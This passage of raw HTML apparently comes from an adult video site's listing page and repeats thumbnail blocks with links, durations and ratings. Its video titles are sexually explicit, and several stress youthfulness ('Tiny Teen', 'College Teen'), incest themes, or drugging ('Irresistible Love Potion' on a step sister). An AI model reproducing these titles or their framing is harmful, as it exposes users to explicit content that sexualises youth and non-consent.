					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/148000/148781/402x225/8.jpg" 
                                                               alt="Cheating Masseuse Alyssia Vera Brings Instant Relief [FullHD 1080p] - Massage" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="148781" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="148781" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							29:54
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Cheating Masseuse Alyssia Vera Brings Instant Relief [FullHD 1080p] - Massage
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									11 652
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/134866/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/134866/tiny-tattooed-blonde-with-perky-boobs-avery-black-gets-the-deep-tissue-massage-she-s-been-masturbating-about-doggystyle-hardcore/"                                      title="Tiny Tattooed Blonde with Perky boobs Avery Black Gets The Deep Tissue Massage She's Been Masturbating About - doggystyle hardcore"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/134000/134866/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/dbdcaade6d27c972fde0566ed615c572/134000/134866/134866vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/134000/134866/402x225/14.jpg" 
                                                               alt="Tiny Tattooed Blonde with Perky boobs Avery Black Gets The Deep Tissue Massage She's Been Masturbating About - doggystyle hardcore" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="134866" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="134866" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Tattooed Blonde with Perky boobs Avery Black Gets The Deep Tissue Massage She's Been Masturbating About - doggystyle hardcore
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									3 333
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/135568/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/135568/blonde-shemale-tori-easton-fucks-tiny-ebony-on-the-floor/"                                      title="Blonde shemale Tori Easton fucks tiny ebony on the floor"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/135000/135568/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/e673985cd15adb485efacf8c33a5d205/135000/135568/135568vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/135000/135568/402x225/13.jpg" 
                                                               alt="Blonde shemale Tori Easton fucks tiny ebony on the floor" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="135568" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="135568" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							9:58
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Blonde shemale Tori Easton fucks tiny ebony on the floor
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									94 665
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											81%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/131652/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/131652/tiny-blonde-college-teen-came-to-fuck-public/"                                      title="Tiny Blonde College Teen Came To Fuck - Public"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/131000/131652/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/83d420d79d9c2ed72a6e60c7a1be0ba0/131000/131652/131652vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/131000/131652/402x225/17.jpg" 
                                                               alt="Tiny Blonde College Teen Came To Fuck - Public" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="131652" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="131652" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:55
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Blonde College Teen Came To Fuck - Public
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									92 522
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											90%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/128528/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/128528/using-irresistible-love-potion-on-my-step-sister-violet-gems-household-fantasy-scott-starke-verified-amateurs/"                                      title="Using 'Irresistible Love Potion' On My Step Sister ~ Violet Gems ~ Household Fantasy ~ Scott Starke - Verified amateurs"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/128000/128528/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/f1a72ad9e07588d4a496d505fbf42d99/128000/128528/128528vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/128000/128528/402x225/16.jpg" 
                                                               alt="Using 'Irresistible Love Potion' On My Step Sister ~ Violet Gems ~ Household Fantasy ~ Scott Starke - Verified amateurs" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="128528" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="128528" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							24:21
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Using 'Irresistible Love Potion' On My Step Sister ~ Violet Gems ~ Household Fantasy ~ Scott Starke - Verified amateurs
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									24 732
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											83%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/129957/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/129957/tiny-teen-open-ass-for-amateur-fuck-amateur/"                                      title="Tiny Teen Open Ass For Amateur Fuck - Amateur"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/129000/129957/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/c7a3f66fd7eb7f3bc1b9317614a71308/129000/129957/129957vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/129000/129957/402x225/17.jpg" 
                                                               alt="Tiny Teen Open Ass For Amateur Fuck - Amateur" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="129957" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="129957" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							16:07
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Teen Open Ass For Amateur Fuck - Amateur
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									10 561
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											88%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/128837/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/128837/tiny-dancer-wants-your-load-deep-in-her-colon-anal/"                                      title="Tiny Dancer Wants Your Load Deep In Her Colon - Anal"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/128000/128837/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/04129c6e1e178ed9ed918a2425ca2fd1/128000/128837/128837vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/128000/128837/402x225/17.jpg" 
                                                               alt="Tiny Dancer Wants Your Load Deep In Her Colon - Anal" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="128837" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="128837" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							14:40
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Dancer Wants Your Load Deep In Her Colon - Anal
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									14 034
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											86%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/127350/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/127350/such-a-tiny-bitch-piper-perri-2k-60fps-piper-perri/"                                      title="Such A Tiny Bitch - Piper Perri(2K)60fps - Piper perri"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/127000/127350/402x225/3.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/5d0c44ba835f5cca6cd5a6f32cf05826/127000/127350/127350vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/127000/127350/402x225/3.jpg" 
                                                               alt="Such A Tiny Bitch - Piper Perri(2K)60fps - Piper perri" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="127350" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="127350" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							32:56
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Such A Tiny Bitch - Piper Perri(2K)60fps - Piper perri
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									99 033
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											89%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/122291/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/122291/step-sister-with-plump-tits-and-juicy-pussy-melody-marks-bangs-her-virgin-step-bro-teamskeet-melody-marks/"                                      title="Step Sister With Plump Tits And Juicy Pussy Melody Marks Bangs Her Virgin Step Bro - TeamSkeet - Melody marks"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/122000/122291/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/3/ad1601880fb571d2a46da3794d935c47/122000/122291/122291vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/122000/122291/402x225/11.jpg" 
                                                               alt="Step Sister With Plump Tits And Juicy Pussy Melody Marks Bangs Her Virgin Step Bro - TeamSkeet - Melody marks" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="122291" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="122291" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							16:53
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Step Sister With Plump Tits And Juicy Pussy Melody Marks Bangs Her Virgin Step Bro - TeamSkeet - Melody marks
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									10 489
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											76%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/127576/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/127576/tiny-cock-for-hungry-cougar-european/"                                      title="Tiny cock for hungry cougar - European"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/127000/127576/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/abc1e9780851af344da6f7cbfcf1ab3d/127000/127576/127576vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/127000/127576/402x225/16.jpg" 
                                                               alt="Tiny cock for hungry cougar - European" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="127576" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="127576" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:07
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny cock for hungry cougar - European
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									11 720
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											90%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/120867/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/120867/horny-blonde-tiny-kylie-shay-stretched-out-by-thick-dick-busty-18yo-teen-18/"                                      title="Horny Blonde Tiny Kylie Shay Stretched Out By Thick Dick - Busty 18yo Teen (18+)"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/120000/120867/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/4/9a446bf01ab0cb8e89f22b36cd56899a/120000/120867/120867vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/120000/120867/402x225/16.jpg" 
                                                               alt="Horny Blonde Tiny Kylie Shay Stretched Out By Thick Dick - Busty 18yo Teen (18+)" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="120867" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="120867" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:11
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Horny Blonde Tiny Kylie Shay Stretched Out By Thick Dick - Busty 18yo Teen (18+)
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									11 025
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											72%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/126889/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/126889/bbc-can-t-fit-entirely-in-this-tiny-blonde-teen-small-tits/"                                      title="BBC Can't Fit Entirely In This Tiny Blonde Teen - Small tits"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/126000/126889/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/6efafea800c5671c913990b50314a1f8/126000/126889/126889vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/126000/126889/402x225/19.jpg" 
                                                               alt="BBC Can't Fit Entirely In This Tiny Blonde Teen - Small tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="126889" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="126889" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							32:38
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							BBC Can't Fit Entirely In This Tiny Blonde Teen - Small tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 894 006
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											84%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/122732/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/122732/huge-ass-latina-amy-amor-tiny-teen-serina-gomez-rimming-foursome-amy-amor/"                                      title="Huge Ass Latina Amy Amor & Tiny Teen Serina Gomez Rimming Foursome - Amy amor"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/122000/122732/402x225/3.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/2c10f155e1d2f5eb9b9c2aafc38f4a39/122000/122732/122732vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/122000/122732/402x225/3.jpg" 
                                                               alt="Huge Ass Latina Amy Amor & Tiny Teen Serina Gomez Rimming Foursome - Amy amor" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="122732" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="122732" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:01
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Huge Ass Latina Amy Amor & Tiny Teen Serina Gomez Rimming Foursome - Amy amor
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									9 946
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/121877/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/121877/miss-poison-tiny-plumper-latina-is-back-latina/"                                      title="Miss Poison - Tiny plumper latina is BACK - Latina"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/121000/121877/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/f26bed8403695129b87e2a10df63e628/121000/121877/121877vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/121000/121877/402x225/11.jpg" 
                                                               alt="Miss Poison - Tiny plumper latina is BACK - Latina" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="121877" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="121877" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							26:02
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Miss Poison - Tiny plumper latina is BACK - Latina
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									11 370
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											90%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/120047/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/120047/chubby-latina-amy-amor-tiny-czech-girl-serina-gomez-taboo-group-sex-party-with-cum-on-ass-and-cum-on-tits/"                                      title="Chubby Latina Amy Amor & Tiny Czech Girl Serina Gomez Taboo Group Sex Party with cum on ass and cum on tits"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/120000/120047/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/7eb7239d7642a1ef2e1e78229d7e3976/120000/120047/120047vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/120000/120047/402x225/19.jpg" 
                                                               alt="Chubby Latina Amy Amor & Tiny Czech Girl Serina Gomez Taboo Group Sex Party with cum on ass and cum on tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="120047" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="120047" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:19
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Chubby Latina Amy Amor & Tiny Czech Girl Serina Gomez Taboo Group Sex Party with cum on ass and cum on tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									10 595
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											81%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/110061/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/110061/gorgeous-stunner-horny-xxx-clip/"                                      title="Gorgeous stunner horny xxx clip"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/110000/110061/402x225/2.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/3096b24ad68e130e2dd11f8119f12d66/110000/110061/110061vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/110000/110061/402x225/2.jpg" 
                                                               alt="Gorgeous stunner horny xxx clip" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="110061" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="110061" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Gorgeous stunner horny xxx clip
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									3 882
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/112172/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/112172/cute-goth-girl-playing-with-dolls/"                                      title="Cute Goth Girl Playing With Dolls"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/112000/112172/402x225/6.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/6ba48eeefbb71f14af8194696722f369/112000/112172/112172vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/112000/112172/402x225/6.jpg" 
                                                               alt="Cute Goth Girl Playing With Dolls" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="112172" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="112172" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							19:33
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Cute Goth Girl Playing With Dolls
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									9 563
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/110248/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/110248/shameless-latina-unforgettable-sex-video/"                                      title="Shameless latina unforgettable sex video"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/110000/110248/402x225/9.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/4/a0a5f0dcf1a116ddbcab66fb2c976219/110000/110248/110248vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/110000/110248/402x225/9.jpg" 
                                                               alt="Shameless latina unforgettable sex video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="110248" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="110248" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Shameless latina unforgettable sex video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									65 081
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											85%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/116994/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
